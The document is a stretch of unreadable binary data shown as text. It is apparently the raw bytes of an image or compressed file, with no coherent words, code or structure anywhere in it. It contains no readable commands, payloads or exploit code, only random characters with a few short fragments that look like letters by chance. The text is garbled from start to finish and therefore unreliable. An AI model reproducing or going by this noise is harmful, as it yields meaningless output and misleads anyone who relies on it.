�h�4�`�(Skm�����|�&|Ӄ�Ϯ�hP> uUב$I����W_m�H8]�p`�%�$�л;��P��U�NeX/mʄ}؉����Є=QGQ�=XuT�uXKU����ԁ �iH�ř��Д�T��p�c�e\�i�-}O� �0�/��Ȏ*Ɉ�x�9������S8m�H�|mQ��PMH�Yz�P@�J���J��
u��lQb� 8SmTS%�mۦT[�-Y�u�UQ�MXLEX�%Qۦ�%�����4X��PI(ϿL���+-�X����p����9PX��^�q]*� ՒE����-Q�\�eQ%���Zō�Q�]�e]u۽�(�B��(^�=^�M^�=^� �e�{Pկ=�-Yh�۪U�p�X������MU�ML�|؋DZ������(�2��"���h̵������qN������^��T��P�����[��P��X��B� ?�@�|uށ�`a.a6��Y��=a���T��.Y�[E������߸e�i`�*���«�������Ҙ��4b42�e��ۄ���LX��Z�X���z�Բm[Hc�5f���[@Xۃ(�{�����m�����Z��]�^���O�[�E����=\��ʅ-��1AL�Jk��&�F Qo-����lɈsPK��Kڄ��� _�ёE�.N��=��{a@]���>��N��0�The�� `8 b`���KU��e�``�a�T�a66��Ubp�
^J�+�мűq3Uª�d��������Oy�}���K�icT�eJ�� �h�.h�hf(�8���]���0_�MY�f>c�U�R��{8h�Ff�h��h���Nv�8����2d���`f��ۄ�c�N�X�ă�<*�_P������*�+�V.���=87j��4�l�6aH�MH���e���ŕX86�>��f�8k�-���^b�b�k���@f����k��k��k���� Q�>�iޔ=bP�� �a�[u�����-E<j&֫&.S���`�*�g7uS8]�e�[BΌ�fQ`�Vh	.[F���[5N/���_�6��Y�n��<n=��h�i�^�]���W�f�Zo��B�-*b�Et��.�젎1��ؓ�)db� � L��ފ�hHaE���f�^�������؋j^��P:^lb�l��i��T��p��h��n���o�@f@��>���挪h��ƍ.o;+R8�E4���d�:���@���؈����@�
���Y�h��k�%���9���NؐN�"o]�i�����M;nf���m&�����F�`��k8�k6?�kXN1��oafv���^�h��t�1�$\H�{�FWL�fؑ����_�xo�V�7�0�W����OWl�e��&��}�1O�S/�G�UVaE�ݯ���6n�~l����i~��Zɞ�X��b�<:��Dj�ѫ���P�?�	zC��up�^���7�B�^;6N�u@�o��f��vh�P`?q/�p<sG��2����͜�����p����Cf���I����d��<��mϏ��5��E��XόBX��EXo�Ns���f�8k�Na���_�Q����i�E������]�P���96�p��-h�h^l�.D�*1s�.�Z�K��H����Oh�k�=�b� ,�hz<����]c��y���5f�=�ئ�m�^r���$Ws�����[�Mw���owY�[�^s��2���6Qp�`5_�����s�Oh�Ns����V��f��bh���K�sj��_i㡕D��_�d�J�\��g���o����e�?^>���M��W^Fu^ �^��.�_�~�6n�i�r��u�%s�E�h=���6W��`�POG����fc��������D�	[Bh�п�
'R�_3	4C�@'��������M
��P8�
Ѭis�͜:i�,Ā�?@� �s9�P��2�H!Є2�sY�"1��x&��0T�.�r`v�ӠW2Z��=�̆�D��ڦ�dƁC��-ĬR�@��X1e���!L1� �M��̑# ��C�H�d�s
Un
�a Uv���6�^����U!3�F�N��,T�n��K��]�̔Μ�a]����<����EK�a��c��� }n��2?��]������!�M�Y+9�TF�X�h9H�����E�	�dV|��RQhM�P!$�s�!�\oP�sEh���
!EԈ	���xm�Qx�$_Va�gXF��?̀`^8@�#3|�E1\y��Oc���(�����?��b�!e&`�=�PDi���i���?x B� �IG��Ϡ.g�\�������6:�������ZM�3�TSO��~%�$� t�P�+.%B�M��BѬ��=B�E_��]L��X0�i`dwa��,aЇP���eq��ٛ 6$�����18�xR�е�������X��r�����a�U�K�����Čq�&)0UU	�r�<���������0Bs��^`U�B��:^8�aIL4�)��G�X�,�PDU�k�"�� �9Q�d��P�q6! �fR'���9[hǴ�����D�������)_�1so#u�a�\8�`���i)6�|���i��W�֕b]A&K���9S�φ��mC&4y�L �B:؉�N�?oU/؛��q������/�=�OA�؞[��[bRx1�1�& ޽�zg��[݄Mh[rVes�\�8����.Bs��DNΔ	Km��F�й.����OVBq���^iU�u��e�{ܱ.�WT\�?�̇7MY�rPG@��&'��re,��72J1��f�g-N�?lp!�8N&̖�"4��)s�ـ6���p"���t��J)h���"%DJ�Q���=X�@t�w,��P��D,�L(M�ҌtG`�)��]��2���mo�������6"[���"�(!� ���6��ΤP{�Sa��d9�-}����l���hd7�E*h5		��$/rLk�H!�#��,D�*O�0V�΍���c:�4E�Z/aY;&�6zHY�S���21���<)1���N)��c����CBN@g��q��<�;i E������"�L��LT�#��(1>&;�X\�@<�~$�Ή�:�8�EL$�*;�O(b�V+�M�h�2f���3��à�!;�Y����ʹ���(r���)��B��'B&d�؄�eJNyZ>�֣��p�#:Gf��Z�z��%L和�wF�H1PQ`��BʉD	��c@Q����En����
s��Hm����S\��@��P�УB:cR�TN!Z�)�kԂ�0�%�T�̂���i�~��N�g_��WPk����U`�S��ɉt�)����&�L~]4ό�u��� �ⴌ�ڄh��/�D�����:a63��{��M8;��pN#�U���X�nB3�K==Y��ٯ��Yn�B2R='(Rm������k����Kh���-�ձ @��1�J_��N�K���7�=�}�GzTge���T �][��F`��U �T��9�b	c����MUp�Ѿ�E��u�F�' ����Y61��݋��K��H��*��j����p��%ˀ"+�F��S�{5�`&�����X���4Z���3m�s�X�-H��S ����,��Y�"�0��O-L� )�L)�T��� D h�@V�3�B�����`�U��YW����N�Z��ϔ	����^9L½�%��S���t#�#�皻b؏R����-eW��TH/�h�"�H�eZ����9��e����7�Z>�)� ��}�<m��r�fOJp�ګ�{H�}�Cc���>�O�J1���+H�l���e'(͠k��'����g��p���!�d׆� E)b!K�!�@�v7�����e+���͈zE`�̺��)h�8�EQ�׳�hD�o�E��v`���V�~���?�i�b*Jo<���E�O}Iy�2BB�������@f+>�U�ݗ��p6��OMg��O�Ơ��i[��	��M�<��q�X��J�Ⱦ��1
`E��jǨ�e�x57��'����f�V����z��L���/���Ƨ#M��o��+D�t�E�8ES�����roP�� ��BZ������̢A@�I���(�p.�/�?��l0��U�G�Rb�݆�،��U��_~�
� ��`�������r��^�]�̙�决)���Cd!D�PB��9�< �8�������1���� ��`�����eY��WB� '��?L�?]�߁Q�|GUL�	�;D!8 8P���äDJU-Q
��?8�(���,����
ҝҕ�fE�MQU�W��C=��J� ɕ�VB�	���ձa���	�d`n��E�"�	��l@T"
�<��0��(�C��W*�")6S�D��4���
	8@�?���"F��MP���b� B�;h�/]����S@ ���
���M���i�P�H)�V�Ț(�*��*��Uco�Q�q��4ׁ�#ب�ݽSD��C&��C
�0, ��m��px	Q8�"��$LB2 -������ώ�BP���8�&�ᐌ�x	�#'"�2&�0X���Iϡd\��3������͒
d�\ܻ���������HQD �4�D������,�!�F��90
>�#�cO���Z�HBd���!����H� �4LdE:�/&;P�C��h�I�$'�^r�U�V�M4��^�3��ͤ
̂w�Jq$D�ƅ`\ ��n&��Akd�]񌇅5���-���Y�*�$)�2����S%)#<�c|b�!G<�f�%E�EŌ�
L��$����DjC2H�4d0� ὅP�:�CdT�?T�0�C�N�dE
$�&n"El"$�$`�K�Q��6��Uj��X�=�/%&d�V|X 4U,XI }�O��H�4��M�HD���QS�fLy08_6��(��6�C
� .p�*x�*��*�舖��r(��B��(	h�<�	�@�L�$x�p
�B�C2$v.E���B��h��!DDFH��D�FR)����)�$\�~P�wn)yZ |�a�`@:�#�*��B��M|�B�B
T��t�/�ሂ���0df��S ��
��������n&^)D5a�5�B`�F| $"�#%��8���}�:�8C7���j7lC7���8�C dêv���**耭j8�*8X�#��#D�<,�$�B8	�@����? �(�(�NA � �� 8��)�-F
�2��-����C,\�x��0XB��($$�+yB��k���*#�+��)#h�&�EFaj*@�0�_�i���D��2�2��M���0Ed�Pf�Q ��j�g�#�H�S�S"R8-�;lj9}��9�?�**hBȬ�v�(��?� x&����"��΃�&�2DAB��m28�7��(���"D8��!d+B���?@EP�?��
C$D½�Ù*�(�+���x&#,B��+ݦ��
B���-*�'���lB�����Za¢���I��M��jN8I�	zSTnnK���n��������m7��B�5����B�j:D�6��6�� �N`�7Y<kB�nL��M+��[�*Dp; آ�00�"�ܮ���+y^��R/#@��rk�n#��~���uFcuF� ��.���)�P	�I�.���o�dF }�䎦#��$1�l�����w�΢�6X�[�?m�Z�Ϫ���<@�<�����C��+�n�z�7D8�����������bB d@���Ò�-�N�dP�?,BBl�����m�&�D~�p�&D��m_y*�j�&�	�&��)۱ƚ��k��v��a˂2�U��F�#6%�L��&�9��ˡ:�C���,*8p�>B/C�.��"Dh��z0BmO�	'�@x�Fj�Ծ0�
�1k �?C L´F�C4Pg:�BD��"��R�q�"Dن�B�mu������ՅANH��*g���]K ������U5E���ϛl��n�!1R"��#D��9��M	��'n|����r0�@�Ѧ[�"#��,��D&>�BL@BDm4d�Dh2ʰ&O�E�:�@t��A4��ʲd��+�r_�##�Gn�_�.B���/�Y+�te`�C����� �K�W���R�H5�C���9D��1 ��iĞ�\%��TS�B�3B�sB�C��?��<#D
�s
`')H?��D�(�A$�J-�@1�h1$d1L�&+�:��A�C;1*O���*g��r��"����"�r��t�JDQS.�����p�c��	�4�.��,����F4�(gב7����SQ�Q/E6�7�0k�p������]b�=/.HB�&�Xi��oG�Zn2B4B��Z�eB4���A�5-K4_/E��_O�s;q�mچ�FD_��4GjH��yk��7gR� 
bPʙ)��XSx#�f��R�u���*Rv�7�-!�v+dC��B@@˂m��=� ?Z�m�3�s ?���?�C����vX�5�&剟D��-��\�4D'4 �(;�#d7�m&�i&L�tG�A4�A�B�!�B�;�Ch�!��	q+_�4kH�7z+�2ҷM���s���C�3�9�9k������;���8d0�!U���U/�m+El8H�W+�(�X'�4�8�
�¢�B2hr2P�&˥r����qB�%��%4�,�8STo~�����#����fn�F��HΙ��{w�ކ^���`N"&�}{y|�y"��?(Chk�y�o����8�B�O���C<�, �y�ۀ
/�B�yB�h��BT��z��{��%幂D������J���2�C�@�_�0�+v���S��N�e�" ȢP�6Cl�� �Oe�I!B�Im���m,%%�qb;?�7EW<Tұ';���FetQx�k�D�@
���M�7����:B,ABh�W�A����'�-P�\�B�BC�x��BBX�0<�w:�#D)�C��2S���w�cB,y���Q.D�^Xė6����Q5�I����ƿ�S*P�����C�f�ʚCɕ|8��{S��m� )@>��ÅS��ۀ�i���B��{h�o�|��%�x,��'D1�r+�B@�;B�4H=E�t��0s���"4CD��#[
e�K}��e<sJ��W��^X�޷�8�&P��i��TƔ�O�	Z��w:B��?����?B(@���+(7E8�#��$�pӿBj �π�Ŀ[�^Q���5�B[�o�U�Q$�/��R3mD���C��%��?C)S�D�2� �ɴY��B�.�:���!�>s.�iёK�6u����E]h@V��p����;����uw�T0��8(��m���F���]�{��[T*�FK�..���"�e���g�ҥ���FZ$�ѿ�~��|xy�g���&2�Ѩ�%UC]��С�1s�^Z��̣C��g��HA4��6~�H�\�bu�܀��Q�.�u� �u���+�4"�MS�Yux��~z��E�:n�����Bڼ����!M<C�#�5���5�bk%'�^s�'�Jj7������� �������nvrF��6ԉ(�.�&�j��'�
����?�<dO�$����"��%m�QBy,j8y�m$=����J��.�'�F��9	!��U�)�x�Σ�3��V�j�@�<o��RJ$�A�r�%�Diϖb���+���R/=�P�Z�#�l��(i
����-�,[��S� �T%C:	=��K���T��J"��� tƗ$�J)U��Z���IEu*  !� � ,   , � �	H����&4!���#J�H��ŋ3j�ȱ�@|�:dȣ�@��&�"e�B&�7��F?2ɳ�ϟ@�
�g� �;=6�n`8�F%rT�ЫX�j���@I
JH��¤f�a��@�9���׻x���(
��2�Zp����T�3K&�J�����1�MF�j��yo�h�>��h�b�a.%���ڃ�Ҳ �%����k�����T�h�������?É-_L]�����dν�w��"�:LF +� 6~}��QiL�J�9 ����'N��Z�iA�^AJP4V\�T�|ɠ&���.�Uh!g� bPd87�?��V(�)4�A����m�#�2�(3�@�]h�Y��@�e�]ұ��Jv�(J[�	�XA�l��PrUI5#WYe�G�k��Rx�����	�`e����pbDLq���"K9P��u�ie�ُZ'	th��6:������@�ƧD�yiU18(�8�\A�:jj���xf��މ�
���IvL*�Rҹ)�]V�zꯍ�5��U
b�
e��`Q*PG�XP?h���2J�A=~+B�"�h��i;n���@��d��^��@ITA�4�Y����IP�-��v;1��ܩ:���j��J�_c��"�4��n�X�u��]��Ӈ���Ae���uPQ�
D@\���3p���E�*ׅ�(Ē$DVig��Ts�2AE�6�@�J��!)
r-Z�4M1�$9��SUǽ�w@�Dao��⒛��@�a� ոXMA����܌�a��Y1�H]�� �b�
ϙ��856.zgK9A�l{,��?do Xn�"��?Mt	�
��PA�n�X�H�5��k �ڕ���Gϕwӛt���_��Azdx���
%���=K��ED�>A���&���zX��������4�[� �B2�I,-Q�J�D(������&s)� )��A�p�-׉G蓻Ar	i�D��� z 	g��;��'�`A�3��X��WA�J���H$w4���p(�&�v�B��b�r�fFTW�(�m ���@ȶ��� e���B.�Q#��]A���*��r���!`et}bQ��N�X��� t�Ii�tIN`6��r1���A�eN*�&G���0��D�G�pL�)�T)gI/Hv� ���D�a5�87��<IKRj�bI%BD�L�͎5�|X�j$�
�dx������� ��5�i��Pi v�W4�y �	� ��C�`���:�%D��(f����,H/�y�Y����2!y��QS N H=���J0��I���c�'�߬S���J@���H�Q'�n<�5��[�8bI80��w��
�+j
S&a�B�(���3CNm�?Y�
�|�3�-�QWՍZ�Ǫ΄�I��*�(0�R���N��W��%�p�� 3���U���S �չ���t;K֩�.ECU"�?�yR��°�3e�
���8�Zq),@���L�7�I��N�c����ͫ�:s�Nl�D`�D�f �p-��5A���q8(�vI�%����	��P��X�m�-Q�V��M�#A& 1:E�j�Vv�7�;3�ֳ-.+�
D�]�ãѣ&��m&BzQ�֫�K��4��F�rC/l�	w.u�	�ƴX�@ ����L��e�6�x5}K,��\-	 �8���N�TD�nH�h�6�/n��_� B5��?��	3�t��H~[�c�T����"�l2�s"�]��K"�O �@��E4���?�����"S�U.B�8ł�,��-�"rg�Q/h�����C�dň��B���5���r,zZ�E��&%NmO������9j'+�L�C�ЀAL��N�,	�-�� KڤQ%�[SF�#r�5�Ds�f�%�h����T��L;�$ȼ�HlY��C��	U���)S�D�	p3��k�-�Bf+�t N�f��MC� H&"�nx�%����
d�x����+Ǜ����V�S�f����$dme/#��Ƹ��������r	|��jW��@]���_�JmDX��Ex���y�4�A�WQ�D��R�<7M&,Q
�É�vԩ*_._�+<!������� A��=Il� >�4&��H{ Xo{��y��T���H�.Z������T	;"~%)��4 J�"���ʊ�h�5� �'�`�@� ¸�0{�?Iݷ4�)ۆ��)E�k�������rB"�j�����ĽO2�,"�����}�g�Ĝn����*[䡗8>B�]�v������5U=��R٪7��A2�������0�'E˔ka	�} ��fOQy�
�GH@|E���a^I%V��|Qq�`������b+��j	sQ�_nf�7�#�O	�Kk�SQ��v��4�#V�DwA	k�f	����C�!��g��{q	�d�W�@#]���Q^�4/U�p1��u���хN���O��b�TF'~E:"i�I xU�[�[bLHux7���yqS�Rx�k��f���0u�[Y��3���v�"sbo�A+�4� M����	pH�����`�6��`���U؇�a+���V��q�	�`�p�5�q
��Z�x���a���1vo'M~XwFrpDQ���x��4��ۈ!tF�XV5}��a����x�����xP�\xyEf��C���V���������X�[1)��O�GgtG_��
�V�`�4���hɑ��EZ�4o1���i8�0�8���d�pZ�y�q*	2��?��xSv�N;R~�UY5�e3�
AU#X�H#O�}!
ZPE~Q�v���R	K`G�x3NIٔ)-c��r5S�Z�&M�:Yɒ,�����(�k�IsY�p
Eq�xy
[���q��qN���i� s
��[㑑zəxa'�P
5L�A�v Uu��UאeJ�5�0(���r�a�š�ʙ�5�3�>9�@��嗇'U����w�YuY������"�`�0
"��BD�a���:�T��qW
�
��$ǔ��yYb���1%�c����������)��P�3"�`	#�	#�)!���#)�II�i����A�0�p
�p�� ��Y��^����u'��4/7$�͙.:�Yʀ�ʀ�홣Wʣ�>��N�P:�c�T��!�V�31�7J�*D;��d�hdA��Xy_��ji����N�$�]�n�r�I�k��8�z���Bs�WJ�6ʞ㑥��>q7W#Fju 4o��2]�ў��4� ����
Q��`C�0�a+W�jX
4��iJ5���%a��
�Z���J$R�wP�&#b����I3b0������k�1ݕ�J��MQ:�u���X*(�*�&1[sU�q���N�w�z9�C��ص��j�+�>K�P��-X/6�D�߉����9��C�S7�iOdZ@=	QO���1N9�+[c��q�B��N]:����Л�9�4U:��1�6���!wcWK`Ko9��w�գ���U���z9�XtE5��Qmâ���O�v_��2��#Z��1(��"h���u�N2U'Srx�!�u��v5uy
d;�dK)۴��{k;��W�M��N��k�Z	��ʠ��[��*��PI�k�S���b��J,G�Qw���z #����i0������p
��~F�������DV�!ٔd��/ѽU*���zEΛD���B8��NW��1���Y��˽�:��;��X�ET�Ý�}��N���#�j����;����vUF����KX�����L��ܾ��Yp9S�`_�P	q�M9�U�ƺ5�����pPۯPB���1̽��M�2le����zǖ�˽H+�C�V窳�Ey:[^��B�d���p�v[Z,@��OܩH:g(��N%jVevց��+M��e��p+<K V3��L[��ʑ[�@,�1<�>t\r��Vq����1��	�	#d�������c\ǡԩi�N�;)��A��*�Bt�u�BHu_C�L�##�y
A��J�0|/.�ɛ��¬�~���dg'��	/��3��U����L���>�uy�T�`�u����I�U:(�\�a��D�t��>Ǿ!��Ҹ�L��]d<��p�^��e8D˸����%��ڪ���O��Q'}���b�B��y/=�Ep-�p�j����g��A���«Ya,���ѯ�� ���c�<QoLȸG�?���{���)M)�)�[`@ +�0A�D}�1����8������b�H��1��Fm�\M&�6�Ԝ��
�6�aa�6��L+��<(�`�~������!K1�M���pY�gTǇ�����������P6 �� Lh/:L�M�A�{��6>-��=ޛ�bq����K�^���� p۝}�g-�������H-(Ol  �����&�`�؝��=.�do��������� ��8}���9�9<�UA}����}]��-��!b]����C���-�����+���ҝ����݈�ӵ�9*������ߙ��/����z����0�����:�A}��s�5�{��n ~8~�l����@�q�Cl���4.�V�����������b����j�m]%n�V������$��	���
�ȸQ��:�q�­�)=�F�����p��e>E�
8U,��ʠ��r�E��2�� �5�~��96P��=�f.KǓ+�D^�X.�2H> `��=�=}>���v��6 � �sD��*���������͠�[0�����EP�� �$�k�����)m�"�c%�^�w^�Q}����'��:)�U�����.� �������	a<���v.�]	�%(�.�ȋ��~�!��V^\�@������n�a��� ��;���4�����8�����?���>����>�K-2n��q������I)�*D�n��6~�X���b}F�����
�A/�K�����1��~��J_N��ؑm��#U��3.�k?�����.�W���۞t>��
<(,���_��m�W��0O�=��E��y�m�O�4�䶾�O8m�M�ь����/"-?o�_t��.F���N���'��Qe�t����¹�#�6��� ����7-�c�^�bM�a���G�*dͻ��o�2���?Q�������s���V����$X��A�	.d���C�%N������	���  � �]��q#��M�����/)���`�	D�̐2D�
x��@��*.e���S�Q����q#�f&A�	qAT�/��~�wА �q�Υ[���Y��yP���U~�Ҡ؁7i
�E�ߧ���34y�2��������g�&����wd��������-[���� ��*�	�1�V�����G���������s�	/��+�bV�#�g�������|�@[`�*�Qq�`/O�~B�����z�u��K����J6�lH�!�� j��,��?3Ԑ��0��@��i毪2 �@���'���g�v�����FsLh��X���:L����ʣ�`S1�묆��qJ*14�50B ��FZ����������Tl����$��ƙ/�*�:-	jI��*0@��fJ���N4��%����
2��N��NL3���=yhO��
U;�P��;���+­=�ܴ�J���4�uW�R�5|5$R�1������V*�R���H�PE ��R^��6",��ӌ�2��Rͻ�PM�Mȟ"0p��k��K" �2��Q�+���iE�����<ճ�+��@Lջf�52�s�� ��kA�l��Z�N�֮X��E���p�נFe��
)��L(A�RN�V�J:����z3�'��؀`y�1�!��
�"��+f]e	�h�xT��rm�~K(C�hh�%a��y�Rlƙo��:��f.��j��Z�(��`�"%Hs;��K���� �0	S���(
3��>|��&a:���!o� !(��.����Bjh�	2�����9��J��@JB R8������|�d<��x˅NG�l�E$�c�
zi�"`]�sUl a��c>@[�q�W��%/h�K�%�A�	����$a�;�����<�<�� �\�$@�[(ȣ�g>p��P�$I }��l����:�̖x�>,I,"�ۀ��e�� )X�j�9�� R��M/yQJ�A��O ��:�շd����&���iG��ݚ"�m�7���@bh��| 0��CV"9t�yXOU�Sy�VH��1�PX�HǺ�,԰�%�d�%�Z�� p;��6C��,�x�1�j�:/(#H�f�Ǆ��"J1�"��g����Hg��@��4 �́�В�d$�)��*�+�B4�.�ĳ+ 8e��qJ��Mu(�"U��PB ]�����=-r	MJr�h�$w�HE}&ǂ8tz#d���>$���?v�=Y�#��PR ����7��G�@o�� ��!�ЗÁఇ���S�t%#T��h�Bh#�)HV��L(��)��"����i�khЌG7�~p(t�OEbQ�E��9�F��U! �)�x�k�4��K����U�LBR1��<�fAV0�LÑ�*��u�`�KI*�2�5aD#")RI�G���� L��a����5(i/�ѳ�е���\w9����	�\��ЃJ��]7!]�����&���B �$H �0�,\oc�U'D6��x*��p�@~�@��gAxXԥ`$%G��8��vP{�D�RӝT�& ��p���@���@35���"g����	b����݄�/���ɵ���uW\G�B��1r�h��[�P�+C�'/���VI	B
:�����4�+X	�q�5�c��/}8`ub6�BL�@ ,���!`[=7[�������| ��E�.�R�^B�jW�
P ��trW,]�p7�ѮB�Cd�!� �\@9�	�xC�� ����ih���w�2�`-��fI��	3�"	�@�8L'��R���(�)H�ێ���Y Y"Pn(f��|pL�N?Dդ^\���m���+��J�}�[����������큮�K@\e^A~R�I�`�Az@�/1���J.�����>H�%⦃t���$�S3:�!��K��s/�<����3A��{�yezu���qW�S�(��KdU�[���7��lGT�{��wH�M���X�@q��E◙�;ց�^d���酈�)���V��I�D8�U�D'�;�C ?�js����IC�h���!�����0�cw�'�1�YǨ+D�F�Y_j�;� ��qr��L�`0�=�88{0�ビ�%�4f�������:�	�⹥bD���9���:�=A� ~`�'V�O	�<b���>f��m_�鍽�D��{�+��K�#���=� ;�Z@A�������(���Q#TX���X�� h8�X>��2o�����.�/��� h��@�����1�#��K��H�(7�d(��  �X�7�{�b";(2��?�:��=T{
��1׳�Q�+�б>�(���`�͋8Z3��e#�]#��a�h�>��>A������tx��HjD�+�{7����B(��G��tD�+�.�(M�F  0X�7@3R<��6W0�T�/��D2A���ErrA���
h� ��A�#K�D<@���X4j�yH���8����:I�=K���k����p �;� ��7(#46��35LC� �-�2Z���  �X��*�;�>���sh?ܽ�Fk�H�������jP�IH�d ��38R�B���؛�@�f�ȹ�Ȏ��M���0q�V�FM��)�4k�)h�bhb�H��f,���r���23]�CZ۲�"Y�Ê������0�>9*%r�p�Y8
F�`;cT��N�y�JjhF�p��t
�C�@� `$���H��K��K��K��K�\���j��]J�� 0��)@�(��T���IX3���bH���Ir,6�kC�8Z���!���H��@�8�\P��� ���e�Ǭ��|���k��x�y�JEN��X3NxL�hLh��@�X� �܀�<��XN�@P��N��N��N>�N�$;(����� X�������� �OXɃ � �nD��L�\�5��I ���ɞ�I(�8Y���h�$�Ȓ����p��Bf�Ƀ́����tTp�8��{N�T��8
���\�|	@���h�X�QnӜ�@=�-���#�сR eR؋�̀|���Q5�@�U MU�pP�� �A�L�� �<S�5�� Ÿ�,b���ʣ�/M�,.M@����8�"f�JC��V��M��F�=�T��`���p N��1��bEH@˶� P���N� `��a�#UmҬ�p  �U@�� !��^�UaVb%#�>MX�$R��R,U���f��Ip � �Vl�P��u��ln��I �χ�pWh���5.<�J �js����b���X�rS� `p�~��7`XVXP�lЁ�n���ev��&Xݩ�\�fURUhU� ��Q&�Q? �H�Q[-R!�Y���c-R�}V_5Rc*%� E�*U�-� �ٚ�Y��b8 �m���k�Tn�&����Ьi ��d7���/�,�X-OA�*��+���JG�[xa$#}�%EXږmY��gUR��R?XY �U]m��Q%5�p�[�-huV���&�\��ہ�ܠURеN\�աZ^s����!�QIpv �i]�%Z�Et�����t� �Ҵ6�@�(�?4�8���P=��i��*�Y!�Z��UX-ݡ��\�u�kY�f�U� VPq=�R� PZ�U�hX��EV��Y�]Yce f��*�՟����UXe�=%�V��4��e\�!�ʝ�R�KC��Cz��l���^.�#!޷m*��0�����ҍߝ�N��_�ҞM\$E��a����� �����l�fP�*��fX_(�b)�b*�bfܠ�U!������{��X]��Z�e�����Q^u�� `3��J���!H��t�����b��?���K�q���_���}��R.�_���ՍZ0��[%_��B(PZH�R����`�c���` ���I�Q(�O�Y6f�.��^5cX�����%8��b��K\��=F?����e�����A��Rx����" ݞ�]gM���^��Q2�J�U*���%��d���[��%�U e��p�gWV�,&�B`�76cѥ�P�g"�Y$u�.�gr�^1���������w%����i�,��@AM ��@��0�j�Ё`a�������2����Y��Q�Mڕ�&f����� �dP�Ypf x���.��z��Bxj��jZ�j��j����&f`�Y.��k�k�����-v�����ү~���j!� `��E��:�;!�!U ���&�8�de* �6��6�0IG]T؛�Մ\g@ �w��+��_��xN�H&��&�����+�B��Վm��.Uk�8j�.����V��[��+��^�,va6�$�ʒ�R�e-�����6�(��p����R� ���V��&�x��������eq�^%�h ������o�����o��o���^5��� ]��n��y��>����j���S^�5�{�&�6l�f��u��{Jq�8���%������g�Rb �U�e\����^��{h�y~h��B`$��i��e&�Y!5j�6���j)�q�V�f ��!1v���Ux~j���K��EP�R�!�`n�40��R��@%�T�'+,��h������m�󻾡��Q^Up2&c�C�,Vt�]�`�U��s��^�����,��M_��vp׶������x��.��F�b��:M$R�����8��%MQ(� iD�s����� 2;��h@uf�j>��g�킀vj��Yf�`�_��Z�%���j%�l�\�e-�Ӷ�����ox���~m��o�.c����Fu�v1���\8��LǨ��d�}��/	����k�Ş��#�� n
�a����
�a­Q���e�r��\�V/EpZ��\#Gep��Vj ���_,_�B�i&��d�9e>��c�+G+SK �΋�6�p�O�0�����o
tr.�z��t�X!�BR|?w,w%U�}id�x�N֗Gp+O_х�N��%GVf�꩞�� U�T8���WS��R�;��E����S��-�s@��xX���r��{Їj��a�N�*N}շk^%Mu��D�o�(��o.%Mf�ᶶ�� �v���C��]��^�i8�h�����p��Y�ѱ^o}���&Zo��)����I[  �ΝF&4b*�&��!^Q�����pa�V�ն�s���^k"y/�{`w�b�	$Fp`������1�9H�x!�?��1p��!��*<��1\��1����PG�&�w��ň-�I���'Cf �gb�B|&��# I���X��:v%j��^�V��@3����vm۳i����p�?�UT�$��.L�gE��/� �B4�&1j�HL2I��?�,Y��Ff��!����!e�4��j�0uB��p�Ò*t��_�[q v!����w�����@+#HG��'��f�a?�5 ��Y�tݞ`��s��e�7�&�43I�wx�7�C�1��F@%Sf�m��LD5��e�I�k/E��F���_��h2�qFANl�Iğp�d����f  ����?܍2� ��!c}�!�Hd�Vo��Z�g�D��R�^m !C� X#����C��h.X�49(�k8r$�=)���g&�SJa�>�&[q4U�RD�h����ї��6���ٛd&��ݦy�!��x�z7jX`��ϐp��Vy �g��p��L'�t�I}���k�5����F����*��F�١�yn����Y�'��F�%��
���=�&�d�X��ID��q�閒A��vY4�$�Ҳ�)��*�ʐ�c�����9�JVt�G��C���O�������|����!�|r�%ʀ�&.H����%sd���s�2IXbR <c�%���o^�n>wv[q+�{���YS����SRBm�5���}wy*�����C���G�I�]f5��͜�+����O6;XF����׉o}a��Fst��y؜q��D���F�j67D��P4#_��s�z��=��{k��GRa+�K2ò^i��vX^%��X
k�VEiM��?{c���B��̙���A�d�f=���Y)�3��z�ٵ��Y��nhp/Avψ�ZV�c1����/�o��U�1'T��^���(�m�[ ���?��@�Z�+,	L=�"����=ŤYa��ИK�D��F��u�a���A4�'2:q��|S� �8@�FR�" P?�xbwNu0�oUԌ>bnD-�8G��Ɨ-}�L"���Ҹ�3�L�PyVE��4����Pxf����F���s��Fx��RA����$��q�U��$Ō�<���&�@���wmkٶ�X� <�?�E�� �0K�~%��yD�D�;V�K]~dC�eCr;� !��V�Ȃ5i-7i�DXB,A!�р�fz6�DdR���P������79������|�wj��F% �售T>��JX�"���ǣ@�5�p3��# �Ƈd�J�LB/���R��Nb��Yӆ+�\ov�H�(��q
ó���ڔ��H)˙�%�������Q	),Y.x����b����$��`#!(��%���D��Hf2���h92��m�ɥ��&$b�59�ǆ���B����-o�� �t!AtS����r��� �N��'�Xr�'+"�� 5<����ȲϵȧS5��Zƪ�p�"sL#T'rК ��Q��V
Ģ^�p8�����9@�qɡ�iԊ8�Ұi4�āL��U���O&IM�䒢�$`�"�>�x���g� 
�����aHQ2�����m9���&��I��T�Ѝ�BGs��Һ����J�R)�Fh��pv:cɈ�H����5)�yZ�(R�L�!}�&0K����H�h��D&��1(P��CW��"Ʈ��� �fRsdAҨ� ��"&��%+YδTqHB��2`�U3+�Zk��1�bF��B��ѯ0ۋc^Y�(a��$]UL�F�CՒ�W��K?���j������\c����*b!s���x^�y�oJUY)
D8 df$�!8�?� 0L�rH3mn�@��E�%�2�U���Hd!�&̋<�.2-�d�L�c�(%ƚ����7��ц�@?~�s}�Ƀ%	��[�!`г"�%�*�@ O@�;:��_:��8z��_[W�BǑ�c'8�*"�7��R�8-C�5M8�ӟ"r�f�䗓�/����u#eT�nK(,�-�tP/�&R�6P~��d��G��s0����%"����ԇh-Hث�*@��E�KH� Q ���D����5�B3��D#��z��A���к�	R#o�k���07A�8��"�5�/'o�wJ�V/Țy�|�a�Be�Q��w���Kl�0��)Hd�S��4d���b|&F��ő"�:�()��y��4�(r& ���
�A�)O�̐U��B-~;[}Z����#|�[��ԏ���4���Q6����OViND`1���w�%B��c.4��5��y�#��# ib�_��Qw�cl�t.��zg�pSAJ����Wʾ`F8`~lҟU�!߉Y[���UE��T�*�C��8��Cx����b�ڔm�b� `��,CL��kP�`ϋL�ą.��60�&���� 8IG8����_
��� e$��	Qt�	Kь�����x�u�lm �sA�y��M ´���P}W��;l@Q�a�<���C��?�[��AS!�0bU]FA��L�'8 'L�?L�
��
d�����ѕ$	� 5��V�8��&h�u�M�L�D
@ ��/�@
,@
